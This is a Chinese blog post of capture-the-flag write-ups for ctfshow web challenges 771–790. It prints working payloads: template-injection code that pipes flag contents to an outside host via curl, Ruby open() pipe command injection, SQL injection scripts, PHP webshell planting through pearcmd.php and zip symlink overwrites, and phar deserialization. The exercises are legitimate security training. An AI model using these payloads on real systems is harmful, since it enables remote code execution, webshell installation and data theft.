
因为题目较多,所以很多地方写的比较简略,望师傅们谅解。。 暂时先更新到这了,毕竟还是要工作的。。。。
- web771
- web773
- web774
- web775
- web776
- web 777
- web778
- web779
- web780
- web781
- web782
- web784
- web785
- web786
- web787
- web788
- web789
- web790
GXYCTF2019 你的名字 题目过滤了{{}} 只要使用就直接报错,所以只能用{%%}进行盲注了 然后也过滤了一些字符,但是只是替换成空了。所以可以直接往想使用的字符里嵌入。 剩下的就是在基础的命令上改下就可以了。
{{x.__init__.__globals__['__builtins__'].eval('__import__("os").popen("cat /flag").read()')}}
name={%25iconfigf x.__claifss__.__inifit__.__gloifbals__['__buconfigiltins__']['evifal']("__impifort__('o''s').poconfigpen('curl http://xxxx?s=`cat /F*`').read()")%25}1{%25endiconfigf%25}
还有个要注意的点就是这环境竟然没有base64,不知道是我的问题还是题目的问题。 倒是base32可以用。
web7732021第五空间 PNG图片转换器 原题给了源码的。。。。。 只能在这贴一下了
require 'sinatra'
require 'digest'
require 'base64'
get '/' do
open("./view/index.html", 'r').read()
end
get '/upload' do
open("./view/upload.html", 'r').read()
end
post '/upload' do
unless params[:file] && params[:file][:tempfile] && params[:file][:filename] && params[:file][:filename].split('.')[-1] == 'png'
return "alert('error');location.href='/upload';"
end
begin
filename = Digest::MD5.hexdigest(Time.now.to_i.to_s + params[:file][:filename]) + '.png'
open(filename, 'wb') { |f|
f.write open(params[:file][:tempfile],'r').read()
}
"Upload success, file stored at #{filename}"
rescue
'something wrong'
end
end
get '/convert' do
open("./view/convert.html", 'r').read()
end
post '/convert' do
begin
unless params['file']
return "alert('error');location.href='/convert';"
end
file = params['file']
unless file.index('..') == nil && file.index('/') == nil && file =~ /^(.+)\.png$/
return "alert('dont hack me');"
end
res = open(file, 'r').read()
headers 'Content-Type' => "text/html; charset=utf-8"
"var img = document.createElement(\"img\");\nimg.src= \"data:image/png;base64," + Base64.encode64(res).gsub(/\s*/, '') + "\";\n"
rescue
'something wrong'
end
end
考察ruby open函数漏洞 如果传递给open函数的文件名参数是以“|”开头,Ruby会打开一个管道句柄并执行后面的命令。
 这里提交的文件名只能是.png结尾的,payload如下。
这里提交的文件名只能是.png结尾的,payload如下。
ls /
file=|echo bHMgLw==|base64 -d|sh > a.png
file=a.png
cat /F*
file=|echo Y2F0IC9GKg==|base64 -d|sh > a.png
file=a.png
考点其实就下面一个地方,利用地址符赋值就可以了。 
原题是有源码的…
其实就是要让我们查询出来的password和我们post传入的password相同。
先来看下payload
'/**/union/**/select(REPLACE(REPLACE('"/**/union/**/select(REPLACE(REPLACE("!",CHAR(34),CHAR(39)),CHAR(33),"!"))#',CHAR(34),CHAR(39)),CHAR(33),'"/**/union/**/select(REPLACE(REPLACE("!",CHAR(34),CHAR(39)),CHAR(33),"!"))#'))#
参考博客https://www.cnblogs.com/kingbridge/articles/15818673.html 这位师傅写的很详细,下面引述一下
CHAR(34)="
CHAR(39)='
CHAR(33)=!
我们令 str2= "/**/union/**/select(REPLACE(REPLACE("!",CHAR(34),CHAR(39)),CHAR(33),"!"))# str1= '/**/union/**/select(REPLACE(REPLACE('!',CHAR(34),CHAR(39)),CHAR(33),'!'))# (两者区别是引号) 刚才的payload就可以看成
'/**/union/**/select(REPLACE(REPLACE('str2',CHAR(34),CHAR(39)),CHAR(33),'str2'))#
执行内层replace后,str2中的双引号变成单引号,也就成了str1 payload变成 '/**/union/**/select(REPLACE(str1,CHAR(33),'str2'))# 接着str1中的!被替换成了str2 也就是 '/**/union/**/select(REPLACE(REPLACE('"/**/union/**/select(REPLACE(REPLACE("!",CHAR(34),CHAR(39)),CHAR(33),"!"))#',CHAR(34),CHAR(39)),CHAR(33),'"/**/union/**/select(REPLACE(REPLACE("!",CHAR(34),CHAR(39)),CHAR(33),"!"))#'))# 和一开始输入的password完全相同。
');
?>
剩下的蚁剑连接根目录下就可以找到flag了。
web782开局一个注入,但是过滤了一个比较关键的字符from,经过几次尝试发现挺难绕过的,但是不要把思维局限,我们现在除了可以查数据库,其实还可以把answer的值注入出来。
import requests
import base64
import string
url="http://2b374eac-d8ff-4d0d-856b-eb66399d52e4.challenge.ctf.show/"
s=string.ascii_letters+string.digits
answer=''
for i in range(1,10):
print(i)
for j in s:
#payload="?answer=1'||if(substr(database(),{0},1)='{1}',1,0)%23".format(i,j)
payload="?answer=1'||if(substr(answer,{0},1)='{1}',1,0)%23".format(i,j)
u=url+payload
r=requests.get(u)
if("Wrong" in r.text):
answer+=j
print(answer)
break
得到answer为7ujm6yhn,输入后会进到flag.php页面,存在命令执行。 但是测试发现过滤了数字字母。 这也好说,利用上传临时文件,具体原理可参考之前写的文章无数字字母rce
#coding:utf-8
#author yu22x
import requests
url="http://2b374eac-d8ff-4d0d-856b-eb66399d52e4.challenge.ctf.show/flag.php"
data={'cmd':'. /???/????????[?-[]'}
headers={'Cookie':'PHPSESSID=53964734d4bc928487088a2fbdf83b13'}
files={'file':'cat /f*'}
while True:
response=requests.post(url,files=files,data=data,headers=headers)
html = response.text
if "ctfshow{" in html:
print(html)
break
利用pearcmd.php进行文件包含。 参考文章 https://www.leavesongs.com/PENETRATION/docker-php-include-getshell.html https://blog.csdn.net/rfrder/article/details/121042290 尝试了几种方法,发现下载文件的可用。 在vps上写一个shell.txt,内容为一句话木马
接着包含pearcmd文件 ?file=/usr/local/lib/php/pearcmd.php&+download+http://ip/shell.txt
shell.txt
最后包含生成的shell.txt即可。
GET:
?file=shell.txt
POST:
1=echo `cat /f*`;
1、本地生成一个/var/www/html目录的软链接test,接着将其打包成test1.zip 2、生成一个目录test,在里面创建一个一句话木马a.php,并将整个目录打包成test2.zip 3、上传两个文件夹,在上传时使用相同的名称。 4、在解压后由于使用-o参数test文件夹会覆盖掉test软链接,进而将a.php写入test软链接对应的/var/www/html目录中。
ln -s /var/www/html test;zip --symlinks test1.zip test;rm -rf test;mkdir test;cd test;echo '' >a.php;cd ..;zip -q -r test2.zip *
import requests
url="http://7d0c6496-ff84-4083-9bcc-ffe2d9813f00.challenge.ctf.show/"
files={'file':('test.zip',open('test1.zip','rb'),'image/png')}
files2={'file':('test.zip',open('test2.zip','rb'),'image/png')}
requests.post(url,files=files)
requests.post(url,files=files2)
有类有写文件很容易想到利用phar进行反序列化。首先构造生成phar文件。 难点在于如何绕过过滤。 绕过//注释很简单,直接一个换行就可以了。剩下的就是代码怎么写了。 我这里是用的取反。 比如我们写入如下代码,其实会执行system('cat /f*'); 具体生成方法可以参考之前写的无数字字母绕过的一片文章。
有同学可能会问了,题目不是过滤了引号和字母吗? 其实我们在url地址栏里面传入会自动url解码的,也就不需要urldecode函数了。 比如我们执行代码
file_put_contents("a.php",urldecode('
关注
打赏
最近更新
- 深拷贝和浅拷贝的区别(重点)
- 【Vue】走进Vue框架世界
- 【云服务器】项目部署—搭建网站—vue电商后台管理系统
- 【React介绍】 一文带你深入React
- 【React】React组件实例的三大属性之state,props,refs(你学废了吗)
- 【脚手架VueCLI】从零开始,创建一个VUE项目
- 【React】深入理解React组件生命周期----图文详解(含代码)
- 【React】DOM的Diffing算法是什么?以及DOM中key的作用----经典面试题
- 【React】1_使用React脚手架创建项目步骤--------详解(含项目结构说明)
- 【React】2_如何使用react脚手架写一个简单的页面?

